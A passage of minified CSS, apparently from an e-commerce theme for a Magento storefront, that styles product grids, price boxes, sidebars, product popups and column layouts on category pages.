.swatch-wrapper+.price-box{margin-top:0}.block .block-title{font-size:3.2rem;letter-spacing:.035em;margin-bottom:25px}.block:not(.am-widget) .amtheme-products-secondary .product-item{max-width:210px;width:210px}.block:not(.am-widget) .amtheme-products-secondary .product-item,.block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n){margin:0 calc(25px/2) 25px}.-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products>.amtheme-products-secondary:not(.-full-width),.-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),.-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),.-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width){max-width:calc(210px*3 + 20px*3)}.products-grid.products>.amtheme-products-secondary .product-item-info,.amtheme-products-secondary.-in-widget .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info{overflow:hidden;padding:15px 12px}.products-grid.products>.amtheme-products-secondary .product-item-info:after,.amtheme-products-secondary.-in-widget .product-item-info:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after{display:none}.products-grid.products>.amtheme-products-secondary .product-item-info:hover,.products-grid.products>.amtheme-products-secondary .product-item-info.-hover,.amtheme-products-secondary.-in-widget .product-item-info:hover,.amtheme-products-secondary.-in-widget .product-item-info.-hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover{border-color:transparent}.products-grid.products>.amtheme-products-secondary .product-item-info:hover .product-item-photo:after,.products-grid.products>.amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,.amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,.amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after{opacity:1}.products-grid.products>.amtheme-products-secondary .product-item-info:hover .product-item-details,.products-grid.products>.amtheme-products-secondary .product-item-info.-hover .product-item-details,.amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,.amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details{transform:translateY(0)}.products-grid.products>.amtheme-products-secondary .product-item-photo,.amtheme-products-secondary.-in-widget .product-item-photo,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo{margin-bottom:-70px;position:relative}.products-grid.products>.amtheme-products-secondary .product-item-photo:after,.amtheme-products-secondary.-in-widget .product-item-photo:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after{background:linear-gradient(360deg,#fff 7.57%,rgba(255,255,255,.6) 91.89%);bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .1s ease-in-out;z-index:1}.products-grid.products>.amtheme-products-secondary .product-image-container,.amtheme-products-secondary.-in-widget .product-image-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container{margin:0 auto}.products-grid.products>.amtheme-products-secondary .product-item-details,.amtheme-products-secondary.-in-widget .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details{transform:translateY(70px);transition:transform .1s ease-in-out;z-index:2}.products-grid.products>.amtheme-products-secondary .product-item-details>.price-box,.amtheme-products-secondary.-in-widget .product-item-details>.price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details>.price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details>.price-box{padding:0;position:relative;overflow:hidden}.products-grid.products>.amtheme-products-secondary .product-item-details>.price-box:after,.amtheme-products-secondary.-in-widget .product-item-details>.price-box:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details>.price-box:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details>.price-box:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.products-grid.products>.amtheme-products-secondary .details.product-item-details>.price-box:after,.amtheme-products-secondary.-in-widget .details.product-item-details>.price-box:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details>.price-box:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details>.price-box:after{left:inherit;right:0;width:20px}.products-grid.products>.amtheme-products-secondary .price-box,.amtheme-products-secondary.-in-widget .price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box{white-space:nowrap}.products-grid.products>.amtheme-products-secondary .price-including-tax,.amtheme-products-secondary.-in-widget .price-including-tax,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax{margin-right:10px}.products-grid.products>.amtheme-products-secondary .price-box .price,.amtheme-products-secondary.-in-widget .price-box .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price{font-size:16px}.products-grid.products>.amtheme-products-secondary .price-box .price-container,.amtheme-products-secondary.-in-widget .price-box .price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container{margin:0}.products-grid.products>.amtheme-products-secondary .price-box .price-from>.price-container,.amtheme-products-secondary.-in-widget .price-box .price-from>.price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from>.price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from>.price-container{padding-right:2px}.products-grid.products>.amtheme-products-secondary .price-container .price-excluding-tax:before,.amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before{margin-inline-start:0}.products-grid.products>.amtheme-products-secondary .price-box .price-label,.amtheme-products-secondary.-in-widget .price-box .price-label,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label{line-height:25px}.products-grid.products>.amtheme-products-secondary .price-box,.amtheme-products-secondary.-in-widget .price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box{min-height:35px;padding:0}.products-grid.products>.amtheme-products-secondary .price-box.price-final_price>.price-box,.amtheme-products-secondary.-in-widget .price-box.price-final_price>.price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price>.price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price>.price-box{padding:0}.products-grid.products>.amtheme-products-secondary .minimal-price-link,.amtheme-products-secondary.-in-widget .minimal-price-link,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link{font-size:1.4rem;margin:0 5px}.products-grid.products>.amtheme-products-secondary .minimal-price-link>.price-container,.amtheme-products-secondary.-in-widget .minimal-price-link>.price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link>.price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link>.price-container{align-items:center}.amtheme-products-secondary.-in-widget,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items{max-width:100%}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item{max-width:calc(@{widget - list-item__desktop__width}- 10px);width:calc(@{widget - list-item__desktop__width}- 10px)}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-secondary.-in-widget .product-item:nth-child(n),.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n){margin:0 calc(@{widget - list-item__gap__l}/2) 25px}.amtheme-products-secondary.-in-widget .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details{transform:translateY(60px)}.amtheme-products-secondary.-in-widget .stock.unavailable,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable{align-items:flex-end;display:flex;min-height:44px}.catalogsearch-result-index .products.wrapper~.toolbar .limiter,.catalogsearch-advanced-result .products.wrapper~.toolbar .limiter,.catalog-category-view .products.wrapper~.toolbar .limiter{margin-inline-end:auto;display:flex}.catalogsearch-result-index .top-toolbar>.toolbar,.catalogsearch-advanced-result .top-toolbar>.toolbar,.catalog-category-view .top-toolbar>.toolbar{align-items:center;flex-direction:row}.catalogsearch-result-index .top-toolbar>.toolbar.toolbar-products,.catalogsearch-advanced-result .top-toolbar>.toolbar.toolbar-products,.catalog-category-view .top-toolbar>.toolbar.toolbar-products,.catalogsearch-result-index .top-toolbar>.toolbar.toolbar-products .pager,.catalogsearch-advanced-result .top-toolbar>.toolbar.toolbar-products .pager,.catalog-category-view .top-toolbar>.toolbar.toolbar-products .pager{margin-top:0}.amtheme-sidebar-wishlist .product-item:nth-child(n),.sidebar .block.widget .product-item:nth-child(n){width:auto}.sidebar .block.widget .product-item{display:block;margin:0 10px 10px 0 !important;max-width:100%;width:auto !important}.sidebar .product-item .price-box{position:relative;padding:0}.sidebar .product-item .price-box:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.sidebar .product-item .price-box,.sidebar .product-item .price-box *{flex-wrap:wrap;margin-bottom:0;white-space:nowrap}.sidebar .product-item .price-box .price-container .weee:before{margin-inline-start:0;white-space:nowrap}.sidebar .product-item .price-box .price-label{line-height:1}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,.page-layout-1column.catalog-category-view .sidebar-additional,.page-layout-empty.catalog-category-view .sidebar-additional{display:flex;flex-wrap:wrap;margin:20px 0 0;width:100%}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,.page-layout-1column.catalog-category-view .amtheme-sidebar-block,.page-layout-empty.catalog-category-view .amtheme-sidebar-block,.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar>.admin__data-grid-outer-wrap,.page-layout-1column.catalog-category-view .sidebar>.admin__data-grid-outer-wrap,.page-layout-empty.catalog-category-view .sidebar>.admin__data-grid-outer-wrap{margin-bottom:30px;margin-inline-end:6vw;margin-inline-start:0;margin-top:0;max-width:calc(100%/3 - 6vw)}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,.page-layout-1column.catalog-category-view .sidebar .block.widget,.page-layout-empty.catalog-category-view .sidebar .block.widget{margin:0}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,.page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,.page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items{display:flex;flex-wrap:wrap}.sidebar .block-new-products-list .pager,.sidebar .block-new-products-names .pager,.sidebar .block-new-products-images .pager{align-items:flex-start;display:flex;flex-direction:column}.sidebar .block-new-products-list .pager .pages .items.pages-items .item,.sidebar .block-new-products-names .pager .pages .items.pages-items .item,.sidebar .block-new-products-images .pager .pages .items.pages-items .item{display:block;height:auto}.sidebar .block-new-products-list .items.pages-items .page,.sidebar .block-new-products-names .items.pages-items .page,.sidebar .block-new-products-images .items.pages-items .page,.sidebar .block-new-products-list .items.pages-items .label,.sidebar .block-new-products-names .items.pages-items .label,.sidebar .block-new-products-images .items.pages-items .label{font-size:1.2rem}.sidebar .block-new-products-list .toolbar-amount,.sidebar .block-new-products-names .toolbar-amount,.sidebar .block-new-products-images .toolbar-amount{margin:0}.page-layout-2columns-left.catalog-product-view .sidebar,.page-layout-2columns-right.catalog-product-view .sidebar,.page-layout-3columns.catalog-product-view .sidebar{margin-top:60px}.page-layout-2columns-left.catalog-product-view .sidebar+.sidebar,.page-layout-2columns-right.catalog-product-view .sidebar+.sidebar{margin-top:0}.amasty-jet-theme .amtheme-product-popup .column.main{display:flex;float:none;width:100%}.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap{margin:0;display:flex}.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap>.amtheme-product-info{width:55%}.amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list+.product-info-price{margin-top:10px}.amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options{width:80%}.amtheme-popup-block.amtheme-product-popup .popup-inner{max-width:810px}.amtheme-popup-block.amtheme-product-popup .amtheme-product-info>.product-name{font-size:3.2rem;line-height:4.3rem;margin-bottom:0}.amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart{min-width:unset}.amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price{margin-top:20px}@supports (display:grid){.amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap>.product.media,.amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap>.amtheme-product-info{margin:0;width:100%}}.catalog-category-view .page-title{margin-bottom:5px}.catalog-category-view .category-view{margin-bottom:40px}.catalog-category-view .wrapper-description{margin-top:0;width:100%}.products.grid>.product-items,.form-wishlist-items .products-grid>.product-items{justify-content:flex-start}.products.grid .product-item,.form-wishlist-items .products-grid .product-item{display:inline-block;position:relative}.products.grid .-amtheme-buttons-always .product-item-actions .tocart,.products.grid .-amtheme-buttons-hover .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart{font-size:1.6rem}.products.grid .-amtheme-buttons-always .product-item-info:hover:after,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,.products.grid .-amtheme-buttons-always .product-item-info.-hover:after,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after{display:none}.products.grid .-amtheme-buttons-always .product-item-actions .tocart,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart{margin-top:10px}.products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,.products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,.form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,.form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover{border-color:#dfdedd;box-shadow:0 4px 8px rgba(57,56,56,.1)}.products-list>.product-items{flex-flow:row wrap}.products-list .product-item{margin-bottom:30px;width:100%}.products-list .product-item-info{flex-flow:row wrap}.products .product-item-description{margin-top:10px}.page-layout-empty.catalog-category-view .wrapper-description,.page-layout-1column.catalog-category-view .wrapper-description{margin-bottom:0}.page-layout-empty.catalog-category-view .toolbar-products,.page-layout-1column.catalog-category-view .toolbar-products{box-sizing:border-box;margin-bottom:0;transition:padding .4s ease-in-out}.page-layout-empty.catalog-category-view .products.wrapper,.page-layout-1column.catalog-category-view .products.wrapper{transition:padding .4s ease-in-out}.page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),.page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown){margin-top:30px}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 15px)}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item{width:calc(33.33% - 20px)}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item{width:calc(50% - 15px)}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo{width:100%}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n){margin-inline-end:0}.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n+2),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n+2){margin-top:0}.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n+1){margin-inline-start:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 15px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item{width:calc(33.33% - 20px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) 